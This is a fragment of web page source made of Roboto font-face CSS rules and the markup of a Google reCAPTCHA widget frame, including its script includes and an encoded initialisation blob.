  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6f1SepM3ELso2-bkQt45gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6f1SepM3ELso2-bkQt45gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6f1SepM3ELso2-bkQt45gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/[base64]/Ch8KPw6FyTTYWGMOSwrDDnxbDqcOwAUbDuzNmKSdfwp3CmhQ4wrEDeUfClcODwoPCoinCgBnDgxMTw7LDlsK6w5ohw75CSVTCrcKvw5nDj8OwecOWHsOVwohPw4g4SS7DksKJwp7CojAaTFzCrsOoWcKAw6RbwqzCt1BJKMOEIsK5R13CnkI4An/DqnPDm8OjwpUuesKtVMKGw4F6F8KIG8O9w6/Cv2nCkcO9w40rfMOlbA0uKsOhw6fCp8Ovw5zCt0NYw4JPwo3Cj1cAKDxzw6PCgizDumsNZAIEKhlZw4LDjRZ3HxJaRcKMw7gsw4TCscOKTcOqwpVYNMKXKsKQfH1ww7HDryvDpMK/wpbCinfDvl/DmzALaAUtewA/R8KuwrZVwqtGIwU1w6TCrQx7w63CiUJDwpAPAXLClUYEw73Cl8Kqw5VSD3fCnl/Ds8KNMMKTwrDDjFkVIMK2wrXDhsK1I0kfwo3CoMOrXcOVwo7DnDTDkF0wVsK4wrXDnsOvYMKWwrtVw4UcLE/CtsKkDjZ8KiXCnUTDnsK2w5TCmcOtw5fCicOwZMKXwpHDphTDvw7Dm2IRwpDDscKte8KBEcKeP2kdwrMXwro6eA/Dggl4w7XCoDfCl3N2wobDjSTDp0ZUw5zDsmUOw5Urw67DrCvCiCQ/w73CmHpjHFptcWLDiCErLcOkTFXCrMOwW8OcwpB+DcK9wrDCpMOAw6TCpQXCnngeBiIaJ2c/w6jDhBFbWDLCgWhUworCuMOiw6ZRE8O/[base64]/[base64]/DpwVVwoQWwrAhXsKjwrZTw4MowqJgdMOXX00iXDbCiWTCmgNicggBcSTDvsK6w409w6XDssONwpFjwrHCnMKKGjlUwprCpwTDtnpDSsOXQcKXwoHCnsKgwoTCiMORa03DvsO/aV/DtzxBVlBCwoJZwqkCw47Cq8KqwrHCj8KQwoEvfi7DvEQ/w5nCnsKLQRFQw6tww5F4w5DCtcKmw6TDqcOAZiwXwrNowrocUTrCkcKXw54Dwp5KwppPTTjDisKaIDMWVznCh8KxJMO5wpjDuMOtRsKOw7oPAMKMwok+woTCi8KXeG1xwpMyw4J0woEMw6vDnMK1ecKDwqQjVg/[base64]/CnMO9JMOvwoRMGsKHwpAbPGTChH7CtnTCmiPCu8OCdkrDnsOUMcOcw7kkGMOzKxvCmsOXEyEXB8KSOwgzw7lkbsODXSvDlMOkwrLCmx1yBsKSXRs1wq8Vw7PCjMO1AsKieMOzw61bwrTDoMKDw77Dt1UfAsOQwop8wr7DtnFuw43DjzjCqMOYwog2wr/[base64]/CucKMVAbDisOLZcONacK4RcOVbMKjEMOrwo3CmRdzwotlZcOUC8KgwqV9w5dSYMOTRMKkXcOfIMKZw68LCEfCnX/[base64]/[base64]/SBMkw7HDrTnCscKnwoUKw73DpDXDmF5HS0vChmrDvWEKD07DjyfCtcKcwoPCicK9w6MIZcOSWcO5wpHDrgjCn0nCrk3DnD/[base64]/Dr2xkJ8OdcE0DwrzCqcKbPsOhEz4rd8KzwqQfw4zDjcKefsKQeRHDsj3DvMOJEsOIWcOAw54+w5PCvAsMfMKKw4Qvwo9Mwph/w50Pw7IVwqzCvsKgY0fCkGBiU3jCl13Dh0E8Sz9Zwq9pw7LCj8OcwqoNCcK5cnMjNcOMOMOtdsKkwqU/wrJ5aMO1OG9XwrjCrMOBwoLDnDZLWnjDiQ94PcOZRWrClXvDnn3CpMKqaMOFw5LCo8OwXcOlK0vCicOPw6Z8w60TbsO4wrvDpx3ClcKicyl1woIEwpXCtxHDsTXDpxIFw60OIUzChsO/wpHDgsKoY8OKwprCkyLDrRx9VQTCuBMbaEplwq7CnsOFCsK9w7cbw6/CnXfCscKBPG/CncOzwqTChGsCw5B7wo3CsjPDjsOXwqQAwqMzEDHDjyvCpcKgw6o5woTClsKtwr3Cs8KpIyoawoLDqjJrLmnCksK/McO4JsKzwp92W8K2BsKxwqcsFVdgWitmwpnDsF3ChngkI8Ova3XClMKQeRPCvsKSasOmw5F9X1rCqk0vbhbDv39ywoBwwoLCv3cMw4RHfsK/SFgtHMOLwpccwrxPZxZsH8Khw5ETG8KqdMKeJsOTWHnDpcOGw40iwq/DssO5w7TCtMOtbCTChMKSEsOGc8OcKXjCh3/DvsOIwoDCtcOxwoE/[base64]/CqhU2wrPCu1gUW8OOw6nCkSZFUTTCqMODezYQTzHChHh2wo1Kw5w4Ul1Cw4cvHsKfLsKLI3cEUQYIwpDDuMKPFDXDujdZQnHDpyR7XcKFVsOFw55KAlJ4w4Zaw6TChD3Cq8K/[base64]/[base64]/Cl8KKw5ZWF8Oxwq7CmcKaMgTDglrCiMOqQcOlYMOXw4rCksKoRCN9dRXCu3IkDsOCU8KALUYATi8ywqpzwp3CpcKXTx8BMcK1wqTDgMOEAsOcwrvDrcKMAEjDlxpKw4QbKWhAw74ow6LDr8KrIMKCchp0N8Knw4xHVkV/BnnDg8O4wpIJw57DpQnDpyU7al9QwopawpbDgMOVwqscwo3CuUTCoMOVKMK0w6rDt8ODQRnDm0TDuMO2wpgvbREzw4Uuw6RXw5DCn17Dnz8uY8O0bD1MwoXChSnDjsK2dsO6CsOvCsOhw57Cq8KVwqR8EjR0wpLDscOvw63DisKEw6s1P8KXb8OYw5daw5rDhFnCncK/w4TCpnTDvVFfESXDsMOWw74nw5PDpWjCqMOXdcKvOcK/w4DDjcOdw5w/wrLCtzPCqsKXw7HCjSrCucOrK8OuMMOVahrChMKCcMO2GmtVwqFqw6jDnHXDscOmw6pCwpoAQzdWw6vDv8OQw4/DssO1woPDusKew6p/wqBpMcOKZMOVw73Cr8K1wqvDhMKCw5cOw7vCngxQYlwSX8Opw6Aow4/CtXrDuwTDucOvwpfDqQnClMOUwppJw7fDqGzDqyUew71dQcO7ccKbdBPDq8KuwqIRFMKUXTk0c8KHwrpKw4/Cm3zDkMO9w5UGK08vw60kV2Buw4xMYMOaGG3Dp8KPbm/CksK+E8K0MjHDqxzDr8OVw5/ClcOQKwhzw6h9wrVuL3lNJsOmOsKLwqrCvMOqMjbCjsOVw6xewoc7w6QGw4DCicKhPcKKw5zCnzLDmGHChsOtI8K4Z2smwqrDvMOiwoPCtTc5w77CqsK1wrdrM8K+RsOtLsOEDFJyT8KYw6DCn3J/QsOBdi8vXSTCgzbDv8KCPk5Aw6vDj1F8woZGOQDDvidawpDDogbDrWcHZwRiw7LCo2VEZ8Kpw6BRwo/Djxspw5vCtDV2VcOtXMKoGcOrL8OkWUbDiHR6worCgQDDj3Zba8OMwog5w43DucKMBMOeXVTDicOGVsOOUcKiwqLDiMKsERN/asOsw4zCpV7Chn8Iwpcud8Khwp/CjMOKGlwqWsOFw6DDnXAXAcKKw6TCp33Dj8OUw4tZXF5GwrHDsV3CtcKJw5wMwpLDt8KSwrLDklp6d2jDmMKzcsKew5zCgsO+wqQqw7rCt8K0L1jDtcKBXibCucK9dAfCryLCn8O6Ry3ClxfDjcKLw6VZe8OsTMKhC8KqDzjDtsOQRcOCJsOwS8KXwoXDicK/diRowoHCt8OlCFTCisOGAcKq